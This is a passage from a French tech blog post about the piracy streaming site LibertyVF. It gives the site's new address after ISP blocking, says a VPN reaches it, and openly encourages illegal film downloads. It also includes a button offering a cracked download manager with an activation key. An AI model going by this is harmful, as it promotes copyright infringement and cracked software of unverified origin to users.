<li><strong>Ensuite aller sur le site de LibertyVF</strong>. <strong>Tapez dans votre barre d’adresse -&gt; libertyvf.tv ou libertyvf.co</strong>. Et puis mbam comme par magie le site est a nouveau accessible.
<figure style="width: 1024px" class="wp-caption aligncenter"><img decoding="async" loading="lazy" title="liberty VF débloquer par cybergost vpn" src="https://www.sigir2011.org/wp-content/uploads/2019/10/xrafraichir-la-page-liberty-vf-1024x618.jpg.pagespeed.ic.6FybVfeIoQ.webp" alt="liberty VF débloquer par cybergost vpn" width="1024" height="618" /><figcaption class="wp-caption-text">liberty VF débloquer par cybergost vpn</figcaption></figure></li>
</ul>
<p>Et le tout est jouer. LibertyLand &#8211; <em>LibertyVF</em> : Regarder des films en streaming et serie streaming ou telechargement. Tous les derniers films gratuits en exclusivité. Téléchargez ou regardez vos films préférés en illimité sans inscription gratuitement. Téléchargement de films illégaux gratuit vous attends en ilimité.</p>
<h2>Comment télécharger sur <em>LibertyVF ?</em></h2>
<p class="title style-scope ytd-video-primary-info-renderer">Libertyland Comment Télécharger et regarder des films &amp; séries gratuitement. Je vous laisse une vidéos démonstratif à l&#8217;aide de internet download manager. Téléchargé sans inquiétude les films pirate sur le site DDL Liberty Land one.</p><div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6342811780677174"
     crossorigin="anonymous"></script>
<!-- Carré dinamic -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6342811780677174"
     data-ad-slot="9464267686"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p><a href="https://www.youtube.com/watch?v=TIuKWDlu3jc">https://www.youtube.com/watch?v=TIuKWDlu3jc</a></p>
<p style="text-align: center;"><a href="https://www.astuce-tech.com/idm/" class="su-button su-button-style-default" style="color:#FFFFFF;background-color:#2D89EF;border-color:#246ec0;border-radius:9px;-moz-border-radius:9px;-webkit-border-radius:9px" target="_self"><span style="color:#FFFFFF;padding:8px 24px;font-size:18px;line-height:27px;border-color:#6cadf4;border-radius:9px;-moz-border-radius:9px;-webkit-border-radius:9px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none"><i class="sui sui-hand-o-right" style="font-size:18px;color:#FFFFFF"></i> Télécharger IDM 6.38 Build 1 Crack + Clé D’activation</span></a>
<div class='code-block code-block-9' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<h2 style="text-align: center;">À Découvrir sur Astuce-Tech</h2>
<br>
		<div data-elementor-type="section" data-elementor-id="5616" class="elementor elementor-5616">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c669249 elementor-section-full_width elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="c669249" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c613668" data-id="c613668" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f5ca45e elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="f5ca45e" data-element_type="widget" data-settings="{&quot;effect&quot;:&quot;fade&quot;,&quot;autoplay_speed&quot;:2000,&quot;skin&quot;:&quot;carousel&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.astuce-tech.com/wp-content/plugins/elementor-pro/assets/css/widget-carousel.min.css">		<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
							<a href="https://univers-streaming.com/french-stream/">		<div class="elementor-carousel-image" style="background-image: url(https://univers-streaming.com/wp-content/uploads/2021/09/french-stream.png)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univers-streaming.com/sokroflix-films-series-hd-francais-gratuit/">		<div class="elementor-carousel-image" style="background-image: url(https://univers-streaming.com/wp-content/uploads/2021/10/sokroflix.png)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univers-streaming.com/megastream-la-reference-pour-regarder-vos-series-preferees-en-streaming-vf-et-vostfr/">		<div class="elementor-carousel-image" style="background-image: url(https://univers-streaming.com/wp-content/uploads/2022/10/megastream.png)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univers-streaming.com/jetanime-animes-et-mangas-en-streaming-gratuits/">		<div class="elementor-carousel-image" style="background-image: url(https://univers-streaming.com/wp-content/uploads/2021/09/jetanime-390x220.png)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univers-streaming.com/wow-films/">		<div class="elementor-carousel-image" style="background-image: url(https://univers-streaming.com/wp-content/uploads/2022/02/wow-films-en-streaming-gratuit.png)">
					</div>
		</a>						</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9db5b59 elementor-widget elementor-widget-heading" data-id="9db5b59" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.4 - 13-04-2022 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-small">Les meilleurs sites de streaming gratuits ici</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ab1d532" data-id="ab1d532" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f81c059 elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="f81c059" data-element_type="widget" data-settings="{&quot;effect&quot;:&quot;fade&quot;,&quot;autoplay_speed&quot;:2000,&quot;skin&quot;:&quot;carousel&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
							<a href="https://deanofweb.com/comment-installer-whatsapp-sur-telephones-android/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/09/Ajouter-un-titre-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/meilleurs-jeux-android-compatibles-manette/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/09/Ajouter-un-titre-5-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/comment-recuperer-des-photos-supprimees-sur-android/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/07/maxresdefault-2-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/meilleurs-application-pour-apprendre-langlais/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/08/applications-cours-de-langue-etrangere-1024x683-1-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/applications-pour-creer-un-logo-professionnel-sur-android/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/08/iStock-862687622-780x470.png)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/comment-connaitre-sa-carte-graphique/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/07/maxresdefault-1-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/top-10-meilleurs-anime-2023/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/07/maxresdefault-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/creer-une-cle-usb-bootable-facilement/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/07/Windows-11-USB-BOOTABLE-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/debloquer-une-cle-usb-protegee-en-ecriture/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/10/maxresdefault-24-780x470.jpg)">
					</div>
		</a>						</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d9a683c elementor-widget elementor-widget-heading" data-id="d9a683c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small">Deanofweb.com :Tech, Tuto et Astuces web</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-35181e5" data-id="35181e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-64bbd11 elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="64bbd11" data-element_type="widget" data-settings="{&quot;effect&quot;:&quot;fade&quot;,&quot;autoplay_speed&quot;:2000,&quot;skin&quot;:&quot;carousel&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
							<a href="https://univer-streaming.com/regarder-en-streaming-la-serie-netflix-dahmer-en-vf/">		<div class="elementor-carousel-image" style="background-image: url(https://univer-streaming.com/wp-content/uploads/2022/09/DAHMER-NETFLIX-SERIES-SEASON-1-WATCH-ONLINE-1200x675-1.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univer-streaming.com/regarder-en-streaming-chainsaw-man-en-vostfr/">		<div class="elementor-carousel-image" style="background-image: url(https://univer-streaming.com/wp-content/uploads/2022/10/date-de-sortie-episode-chainsaw-man-saison-1-quand-sort-la-suite-780x470.webp)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univer-streaming.com/telecharger-seven-deadly-sins-saison-2/">		<div class="elementor-carousel-image" style="background-image: url(https://univer-streaming.com/wp-content/uploads/2022/09/the-seven-deadly-sins-photo-1189437-1024x481.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univer-streaming.com/bleach-larc-thousand-year-blood-war/">		<div class="elementor-carousel-image" style="background-image: url(https://univer-streaming.com/wp-content/uploads/2022/10/maxresdefault-5-1024x576.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univer-streaming.com/regarder-en-streaming-blue-lock-saison-1-complet-en-vostfr-et-vf/">		<div class="elementor-carousel-image" style="background-image: url(https://univer-streaming.com/wp-content/uploads/2022/10/blue-lock-anime-date-de-sortie-trailer-et-streaming-les-infos-1024x576.jpg)">
					</div>
		</a>						</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0426ef2 elementor-widget elementor-widget-heading" data-id="0426ef2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small">Telechargement en streaming films et series</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d9f2ae5" data-id="d9f2ae5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ad885ce elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="ad885ce" data-element_type="widget" data-settings="{&quot;effect&quot;:&quot;fade&quot;,&quot;autoplay_speed&quot;:2000,&quot;skin&quot;:&quot;carousel&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
							<a href="https://infosblade.com/webtoon-ma-noona-la-proprio/">		<div class="elementor-carousel-image" style="background-image: url(https://infosblade.com/wp-content/uploads/2022/09/My-landlady-noona-390x220.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://infosblade.com/webtoon-campus-today-vf/">		<div class="elementor-carousel-image" style="background-image: url(https://infosblade.com/wp-content/uploads/2022/09/Campus-Today.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://infosblade.com/scan-complet-welcome-to-kids-cafe-vf/">		<div class="elementor-carousel-image" style="background-image: url(https://infosblade.com/wp-content/uploads/2022/09/Kids-Cafe-Moms-390x220.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://infosblade.com/scan-complet-lucky-guy/">		<div class="elementor-carousel-image" style="background-image: url(https://infosblade.com/wp-content/uploads/2022/09/Lucky-Guy-390x220.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://infosblade.com/webtoon-la-clinique-rose-en-vf/">		<div class="elementor-carousel-image" style="background-image: url(https://infosblade.com/wp-content/uploads/2022/08/One-shot-men-clinic-720x470.jpg)">
					</div>
		</a>						</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a2f7f3e elementor-widget elementor-widget-heading" data-id="a2f7f3e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small">Tout vos webtoons adulte en telechargement ici</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display: block;" data-ad-format="autorelaxed" data-ad-client="ca-pub-6342811780677174" data-ad-slot="4715077078"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


<a href="https://hibistech-crypto.com" title="Formation en crypto">
	<img 	alt="Formation en crypto"
		src="https://www.astuce-tech.com/wp-content/uploads/2023/09/photo_5805458177213448040_x.jpg"
		border="5"
		style="border:5px solid #337AB7"
		 />
</a>

</div>
<!-- AI CONTENT END 1 -->

					<div class="post-shortlink">
			<input type="text" id="short-post-url" value="www.astuce-tech.com/?p=3120" data-url="https://www.astuce-tech.com/?p=3120"> 
			<button type="button" id="copy-post-url" class="button">Copy URL</button>
			<span id="copy-post-url-msg" style="display:none;">URL Copied</span>
		</div>

		<script>
			document.getElementById('copy-post-url').onclick = function(){
				var copyText = document.getElementById('short-post-url');
				copyText.select();
				copyText.setSelectionRange(0, 99999);
				navigator.clipboard.writeText(copyText.getAttribute('data-url'));
				document.getElementById('copy-post-url-msg').style.display = "block";
			}
		</script>

		
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">10 novembre 2020</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item hot"><span class="tie-icon-fire" aria-hidden="true"></span> 4 151 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 5 minutes de lecture</span> </div></div><!-- .post-meta -->
		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  share-centered icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Partager</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://www.astuce-tech.com/libertyvf-fonctionne-plus-nouvelle-adresse/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Libertyvf%20ne%20fonctionne%20plus%3A%20Nouvelle%20adresse%202021&#038;url=https://www.astuce-tech.com/libertyvf-fonctionne-plus-nouvelle-adresse/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.astuce-tech.com/libertyvf-fonctionne-plus-nouvelle-adresse/&#038;title=Libertyvf%20ne%20fonctionne%20plus%3A%20Nouvelle%20adresse%202021" rel="external noopener nofollow" title="Linkedin" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">Linkedin</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://www.astuce-tech.com/libertyvf-fonctionne-plus-nouvelle-adresse/&#038;name=Libertyvf%20ne%20fonctionne%20plus%3A%20Nouvelle%20adresse%202021" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://www.astuce-tech.com/libertyvf-fonctionne-plus-nouvelle-adresse/&#038;description=Libertyvf%20ne%20fonctionne%20plus%3A%20Nouvelle%20adresse%202021&#038;media=https://www.astuce-tech.com/wp-content/uploads/2020/11/liberty-land-libertyvf.png" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://getpocket.com/save?title=Libertyvf%20ne%20fonctionne%20plus%3A%20Nouvelle%20adresse%202021&#038;url=https://www.astuce-tech.com/libertyvf-fonctionne-plus-nouvelle-adresse/" rel="external noopener nofollow" title="Pocket" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">Pocket</span>
				</a>
				<a href="https://web.skype.com/share?url=https://www.astuce-tech.com/libertyvf-fonctionne-plus-nouvelle-adresse/&#038;text=Libertyvf%20ne%20fonctionne%20plus%3A%20Nouvelle%20adresse%202021" rel="external noopener nofollow" title="Skype" target="_blank" class="skype-share-btn " data-raw="https://web.skype.com/share?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-skype"></span> <span class="screen-reader-text">Skype</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://www.astuce-tech.com/libertyvf-fonctionne-plus-nouvelle-adresse/&redirect_uri=https://www.astuce-tech.com/libertyvf-fonctionne-plus-nouvelle-adresse/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://www.astuce-tech.com/libertyvf-fonctionne-plus-nouvelle-adresse/&#038;redirect_uri=https://www.astuce-tech.com/libertyvf-fonctionne-plus-nouvelle-adresse/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="viber://forward?text=Libertyvf%20ne%20fonctionne%20plus%3A%20Nouvelle%20adresse%202021%20https://www.astuce-tech.com/libertyvf-fonctionne-plus-nouvelle-adresse/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2020-11-10T01:01:50+01:00","datePublished":"2020-11-10T01:01:50+01:00","dateModified":"2020-11-10T01:57:54+01:00","headline":"Libertyvf ne fonctionne plus: Nouvelle adresse 2021","name":"Libertyvf ne fonctionne plus: Nouvelle adresse 2021","keywords":[],"url":"https:\/\/www.astuce-tech.com\/libertyvf-fonctionne-plus-nouvelle-adresse\/","description":"Libertyvf ne fonctionne plus.\u00a0 plusieurs internautes se plaignent de la fermeture de ce site gratuit, et se demande en retour s'il n'existe pas un nouveau lien libertyvf pour t\u00e9l\u00e9charger en toute s\u00e9r\u00e9","copyrightYear":"2020","articleSection":"DDL,Internet","articleBody":"Libertyvf ne fonctionne plus.\u00a0 plusieurs internautes se plaignent de la fermeture de ce site gratuit, et se demande en retour s'il n'existe pas un nouveau lien libertyvf pour t\u00e9l\u00e9charger en toute s\u00e9r\u00e9nit\u00e9 les films s\u00e9ries gratuitement. Alors dans cette article nous allons d\u00e9couvrir ensemble les raisons de sa fermeture de ce dernier. Aussi nous allons voir comment acc\u00e9der a la nouvelle adresse liberty vf 2021 de fa\u00e7on gratuit et illimit\u00e9.\r\n\r\nVoir aussi &gt;&gt;&gt;\u00a0 Torrent9: Nouveau lien D\u00e9cembre 2020, l\u00e9galit\u00e9, actualit\u00e9s et informations\r\n\r\nC'est quoi LybertyVF ?\r\nLyberty VF site DDL (sites de t\u00e9l\u00e9chargement direct) est une puissante plateforme web structur\u00e9 donnant acc\u00e8s aux internautes une suite de vid\u00e9os et S\u00e9ries TV en streaming t\u00e9l\u00e9chargeable gratuitement. Il met en avance les streaming et de T\u00e9l\u00e9chargement Gratuit de films et s\u00e9ries r\u00e9cents en haute d\u00e9finition. Il deviens un fort con\u00e7urent pour netflix dans le monde du streaming.\r\nApr\u00e8s la fermeture de son pr\u00e9d\u00e9cesseur LibertyLand en 2011,\u00a0 les admin de ce dernier ont imm\u00e9diatement pris le relais avec le nouveau site de t\u00e9l\u00e9chargement films, des ebooks et des jeux comportant le m\u00eame contenu que LibertyLand du nom de Liberty VF. LibertyLand devient LybertyVF. Si vous cherchez site pour t\u00e9l\u00e9charger les derniers nouveaut\u00e9 de films logiciels et torrents, je vous conseil ce dernier.\r\nAvantages LibertyVF - LibertyLand\r\nEn ce qui concerne les avantages du site en question, ils sont tellement nombreux au point ou nous allons \u00e9num\u00e9r\u00e9s quelques uns.\r\n\r\n\r\n \tFaible pr\u00e9sence de publicit\u00e9s. Vous pouvez naviguer tranquillement\r\n \tLes vid\u00e9os sont de qualit\u00e9s impeccables Ultra HD: 1080P et 720 HD\r\n \tLiberty VF est un site DDL ce qui signifie que Pouvez de t\u00e9l\u00e9charger des films et s\u00e9ries en illimit\u00e9s.\r\n \tT\u00e9l\u00e9charger gratuitement sans limite en toute s\u00e9curit\u00e9\r\n \tDisponibilit\u00e9s et possibilit\u00e9s de t\u00e9l\u00e9charger des musiques MP3, jeux vid\u00e9os et logiciels;\r\n \tLe streaming est illimit\u00e9 sans coupure de lecture Liberty Land.\r\n \tPr\u00e9sence de plusieurs lecteur de vid\u00e9os pour vous permettre un bon streaming\r\n \tPs d'inscription requis pour t\u00e9l\u00e9charger et streamer.\r\n\r\nNouvelle Adresse 2021 LibertyLand LibertyVF\r\n\r\nD'aucuns disent que libertyvf anciennement appel\u00e9 LibertyLand aurai ferm\u00e9. Bah le site en question est toujours accessible et a juste chang\u00e9 d'adresse pour migrer vers une nouvelle adresse. Si votre Fournisseur d'acc\u00e8s internet ne vous ait pas bloquer l'acc\u00e8s a ce dernier, vous pouvez y acc\u00e9der en cliquant sur le bouton ci dessous.\r\n\r\n\r\n\r\n\r\nProfiter des t\u00e9l\u00e9chargement VF et Vostfr de vos films d'action et s\u00e9ries VF, Series en streaming gratuitement et en toute tranquillit\u00e9 de fa\u00e7on illimit\u00e9.\r\n\r\nLe site a subit certains disfonctionnement en 2020 et le non respect de droits d'auteur tout comme les sites torrents qui utilisent une connexion P2p. Ce qui a entrain\u00e9 sa fermeture. Hooo merde Libertyvf ne fonctionne plus ?? le site a \u00e9t\u00e9 censur\u00e9!!!!! Quelle est la nouvelle adresse ? Pourquoi Libertyvf ne fonctionne plus ? Comment y acc\u00e9der a nouveau Liberty VF\u00a0gratuitement ? Nous allons ensemble voir comment r\u00e9pondre a ces diff\u00e9rents questions r\u00e9currente des internautes.\r\n\u00a0Pourquoi Libertyvf ne fonctionne plus ?\r\nCela fais aujourd'hui quelques mois que le fameux site LibertyVF ne fonctionne plus dans certains pays. Pour ces pays, il a \u00e9t\u00e9 bloqu\u00e9 par leur fournisseur d'acc\u00e8s internet (FAI). Le site web \u00e9tant censur\u00e9, des milliers d\u2019internautes m\u00e9contents recherche avec ardeur une solution alternative pour palier a ce probl\u00e8me de la censure qui les rend la vie difficile sur le web en cette p\u00e9riode de crise sanitaire. Cela a suscit\u00e9 une envie folle de trouver des moyens de migration sur une nouvelle adresse.\r\nMeilleurs sites de t\u00e9l\u00e9chargement direct gratuit et sans pub 2021\r\nLibertyVF anciennement Liberty land est bloqu\u00e9 et inaccessible pour ses utilisateurs, mais cela n'a pas \u00e9t\u00e9 d\u00e9finitivement ferm\u00e9. Laisser moi vous dire que c'est faux Liberty VF n'est pas mort. Grace aux travaux fastidieux des ses administrateurs qui mettent tout en \u0153uvre pour r\u00e9pondre aux attentes des internautes malgr\u00e9 la censure. Les administrateurs de ce dernier mettent r\u00e9guli\u00e8rement \u00e0 jour la plate forme Liberty VF pour satisfaire les t\u00e9l\u00e9chargeurs et le streaming. Dans les paragraphe qui suivent, nous allons voir comment y acc\u00e9der gratuitement et profiter des derniers mise \u00e0 jour de films, s\u00e9ries mangas etc...\r\nC'est quoi la censure ? Comment fonctionne t'il sur internet ?\r\nSur internet, la censure est appel\u00e9e cybercensure, qui d\u00e9signe restreint les limitations de l'information disponible par l'interm\u00e9diaire d'un r\u00e9seau bien d\u00e9fini. La pratique des censure pratiqu\u00e9e et appliqu\u00e9e par nos fournisseurs d'acc\u00e8s internet sous l'autorit\u00e9 gouvernemental du pays. Ceci est parfois \u00e0 l'encontre des droits de l'homme par abus.\r\n\r\nWawacity \u2013 Meilleur site de streaming et de t\u00e9l\u00e9chargement direct gratuit\r\n\r\nPour les autorit\u00e9s, les sites de streaming hd permettant de t\u00e9l\u00e9charger des Films gratuitement sont des plates formes de pirates et piratage c'est \u00e0 dire t\u00e9l\u00e9chargement ill\u00e9gal. Ils font tr\u00e8s souvent l'objet de blocage et de fermeture par nos fournisseurs d'acc\u00e8s internet. Libertyvf n'est pas le seul a subir ces blocages. Nous prenons l'exemple de zone 